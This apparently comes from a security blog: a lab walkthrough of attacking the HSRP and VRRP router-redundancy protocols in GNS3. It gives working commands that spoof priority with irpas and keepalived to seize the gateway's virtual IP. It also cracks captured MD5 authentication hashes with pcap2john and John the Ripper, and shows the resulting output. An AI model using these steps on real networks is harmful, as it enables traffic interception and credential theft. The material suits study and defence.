Often, network segments will use two routers so that in the event there is an issue with the primary router, a secondary device can take over. To ensure traffic transitions to the secondary router when a failure occurs, a virtual IP address is used that can move between the primary and backup router.
There are a number of protocols that can be used to ensure this happens, which are known as First Hop Redundancy Protocols (FHRP). This article will be looking at two common FHRP protocols, HSRP and VRRP.
Hot Standby Router Protocol (HSRP)

HSRP is a Cisco proprietary protocol that runs on UDP port 1985. To emulate Cisco routers, I’m using GNS3 with the following network topology. Just two virtual routers (R1/R2), that are bridged to a Kali virtual machine
HSRP is then configured on the routers using the following configuration statements.
Router R1 configuration
R1#configure terminal
Enter configuration commands, one per line. End with CNTL/Z.
R1(config)#interface FastEthernet 0/0
R1(config-if)#ip address 192.168.1.20 255.255.255.0
R1(config-if)#no shutdown
R1(config-if)#standby 1 ip 192.168.1.22
R1(config-if)#standby 1 priority 104
R1(config-if)#standby 1 preempt
R1(config-if)#end
Router R2 configuration
R2#configure terminal
Enter configuration commands, one per line. End with CNTL/Z.
R2(config)#interface FastEthernet 0/0
R2(config-if)#ip address 192.168.1.21 255.255.255.0
R2(config-if)#no shutdown
R2(config-if)#standby 1 ip 192.168.1.22
R2(config-if)#standby 1 priority 108
R2(config-if)#standby 1 preempt
R2(config-if)#end
Using Wireshark, we can see that by default, a plaintext authentication key of “cisco” is being used.

Attacking HSRP
If an adversary sends a HSRP packet with a higher priority than the existing routers on the network, we can become the active router.
This can be exploited using the irpas package that is available in the Kali repositories. In this example we’re using the default authentication string of “cisco”.
sudo ifconfig eth0:1 192.168.1.22 up
while (true);
do (sudo hsrp -d 224.0.0.2 -v192.168.1.22 -a cisco -g 1 -i eth0 ; sleep 3);
done
Whilst this is running, you should see the active router transition to being our Kali system (192.168.1.89).
R2#show standby brief
P indicates configured to preempt.
|
Interface Grp Prio P State Active Standby Virtual IP
Fa0/0 1 108 P Active local 192.168.1.20 192.168.1.22
R2#
*Mar 1 01:46:43.171: %HSRP-5-STATECHANGE: FastEthernet0/0 Grp 1 state Active -> Speak
R2#show standby brief
P indicates configured to preempt.
|
Interface Grp Prio P State Active Standby Virtual IP
Fa0/0 1 108 P Speak 192.168.1.89 192.168.1.20 192.168.1.22
Cracking HSRP MD5 Authentication
To prevent any host on the network from becoming the FHRP master router, MD5 authentication can be configured on the routers. This can be done by issuing the following interface configuration statements.
R1(config-if)#standby 1 authentication md5 key-string 0 bordergate
R2(config-if)#standby 1 authentication md5 key-string 0 bordergate
We can intercept and crack the MD5 encrypted string. First, capture some HSRP packets using tcpdump.
┌──(kali㉿kali)-[~]
└─$ sudo tcpdump -nn -i eth0 port 1985 -w hsrp.pcap
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
3 packets received by filter
The Python script, pcap2john.py that is included in John the Ripper can be used to extract the hash of the MD5 string. I found the version included in Kali didn’t work correctly, so getting the latest version from the Github repository is recommended.
Running this will produce hashes for the HSRP MD5 authentication, as can be seen below.
python3 /home/kali/john/run/pcap2john.py /home/kali/hsrp.pcap
Note: This program does not have the functionality of wpapcap2john, SIPdump, eapmd5tojohn, and vncpcap2john programs which are included with JtR Jumbo.
$hsrp$00000803ff6901000000000000000000c0a80116041c01000000c0a801140000000000000000000000000000000000000000$376cde5ed8ace1b2f4090342c7d18592
$hsrp$00001003ff6c01000000000000000000c0a80116041c01000000c0a801150000000000000000000000000000000000000000$5643a5d3229be6ebfa3c9ce431329c37
The hashes can then be cracked using John the Ripper.
┌──(kali㉿kali)-[~]
└─$ john hashes.txt -w:wordlist.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (hsrp, "MD5 authentication" HSRP, HSRPv2, VRRP, GLBP [MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 1 candidate left, minimum 4 needed for performance.
bordergate (?)
bordergate (?)
2g 0:00:00:00 DONE (2024-08-28 15:02) 100.0g/s 50.00p/s 100.0c/s 100.0C/s bordergate
I’m not aware of a tool that can send HSRP packets with MD5 authentication, so at this point your options are either use an IOS router simulator (such as GNS3) bridged to the target network, or write some scapy code to perform the task.
Virtual Router Redundancy Protocol (VRRP)
VRRP is an open standard that is defined in RFC 5798. VRRP can be configured in a similar manner to HSRP on the Cisco devices.
Router R1 configuration
R1#configure terminal
Enter configuration commands, one per line. End with CNTL/Z.
R1(config)#interface FastEthernet 0/0
R1(config-if)#ip address 192.168.1.20 255.255.255.0
R1(config-if)#no shutdown
R1(config-if)#vrrp 1 ip 192.168.1.22
R1(config-if)#vrrp 1 priority 100
R1(config-if)#end
Router R2 configuration
R2#configure terminal
Enter configuration commands, one per line. End with CNTL/Z.
R2(config)#interface FastEthernet 0/0
R2(config-if)#ip address 192.168.1.21 255.255.255.0
R2(config-if)#no shutdown
R2(config-if)#vrrp 1 ip 192.168.1.22
R2(config-if)#vrrp 1 priority 200
R2(config-if)#end
Based on the configuration, router R2 will assume the role of master.
R1#show vrrp brief
Interface Grp Pri Time Own Pre State Master addr Group addr
Fa0/0 1 100 3609 Y Backup 192.168.1.21 192.168.1.22
R2#show vrrp brief
Interface Grp Pri Time Own Pre State Master addr Group addr
Fa0/0 1 200 3218 Y Master 192.168.1.21 192.168.1.22
VRRP is a layer 2 protocol (rather than relying on TCP/IP like HSRP). Traffic can be captured with the following tcpdump filter.
sudo tcpdump -nn -i any vrrp
[sudo] password for user:
tcpdump: data link type LINUX_SLL2
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on any, link-type LINUX_SLL2 (Linux cooked v2), snapshot length 262144 bytes
16:53:57.327012 enp37s0 Out IP 192.168.1.21 > 224.0.0.18: VRRPv2, Advertisement, vrid 1, prio 200, authtype none, intvl 1s, length 20
16:53:58.181019 enp37s0 Out IP 192.168.1.21 > 224.0.0.18: VRRPv2, Advertisement, vrid 1, prio 200, authtype none, intvl 1s, length 20
16:53:59.066314 enp37s0 Out IP 192.168.1.21 > 224.0.0.18: VRRPv2, Advertisement, vrid 1, prio 200, authtype none, intvl 1s, length 20
Attacking VRRP
To become the master router using VRRP, we can use the keepalived daemon. This can be installed and configured in Kali using the following commands.
┌──(kali㉿kali)-[~]
└─$ sudo apt install keepalived
┌──(kali㉿kali)-[~]
└─$ cat /etc/keepalived/keepalived.conf
vrrp_instance bordergate {
state MASTER
interface eth0
virtual_router_id 1
priority 250
advert_int 1
virtual_ipaddress {
192.168.1.22
}
}
┌──(kali㉿kali)-[~]
└─$ /etc/init.d/keepalived start
Starting keepalived (via systemctl): keepalived.service.
After starting the daemon, we can see that the Cisco router that was previously a master relinquishes the FHRP address.
*Mar 1 00:42:36.419: %VRRP-6-STATECHANGE: Fa0/0 Grp 1 state Master -> Backup
R2#show vrrp brief
Interface Grp Pri Time Own Pre State Master addr Group addr
Fa0/0 1 200 3218 Y Backup 192.168.1.89 192.168.1.22
And the address is now allocated to our Kali host:
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:d2:26:79 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.89/24 brd 192.168.1.255 scope global dynamic noprefixroute eth0
valid_lft 81516sec preferred_lft 81516sec
inet 192.168.1.22/32 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::ed17:dba5:ec86:1e71/64 scope link noprefixroute
valid_lft forever preferred_lft forever
Cracking VRRP MD5 Authentication
Similar to HSRP, we can configure an MD5 authentication string.
R1(config-if)#vrrp 1 authentication md5 key-string 0 Welcome123
R2(config-if)#vrrp 1 authentication md5 key-string 0 Welcome123
We can intercept the traffic and crack the MD5 value offline. Although pcap2john identifies the hashes as HSRP, these are VRRP packets it’s parsing.
┌──(kali㉿kali)-[~]
└─$ sudo tcpdump -nn -i eth0 vrrp -w vrrp.pcap
[sudo] password for kali:
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
5 packets received by filter
0 packets dropped by kernel
┌──(kali㉿kali)-[~]
└─$ pcap2john vrrp.pcap
Note: This program does not have the functionality of wpapcap2john, SIPdump, eapmd5tojohn, and vncpcap2john programs which are included with JtR Jumbo.
1:$hsrp$2101c801fe010000c0a801160000000000000000$881009a346aa617df0ceab142e41e9e5
2:$hsrp$2101c801fe010000c0a801160000000000000000$881009a346aa617df0ceab142e41e9e5
3:$hsrp$2101c801fe010000c0a801160000000000000000$881009a346aa617df0ceab142e41e9e5
4:$hsrp$2101c801fe010000c0a801160000000000000000$881009a346aa617df0ceab142e41e9e5
5:$hsrp$2101c801fe010000c0a801160000000000000000$881009a346aa617df0ceab142e41e9e5
┌──(kali㉿kali)-[~]
└─$ john vrrp.hashes -w:/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (hsrp, "MD5 authentication" HSRP, HSRPv2, VRRP, GLBP [MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Welcome123 (1)
1g 0:00:00:00 DONE (2024-08-29 10:51) 16.66g/s 3276Kp/s 3276Kc/s 3276KC/s becky21..piggy9
Warning: passwords printed above might not be all those cracked
Unfortunately, keepalived does not seem to support Cisco’s MD5 authentication for VRRP (although it can implemented IPSEC-AH to prevent spoofing and replay attacks). So, once again you would need to use an Cisco IOS device, or device emulator to transmit the traffic.
In Conclusion
FHRP traffic is frequently sent out to network segments that contain user devices, rather than being isolated to a separate VLAN or network. As such, an adversary may be able to spoof advertisements to ensure all traffic leaving the network is routed through their machine.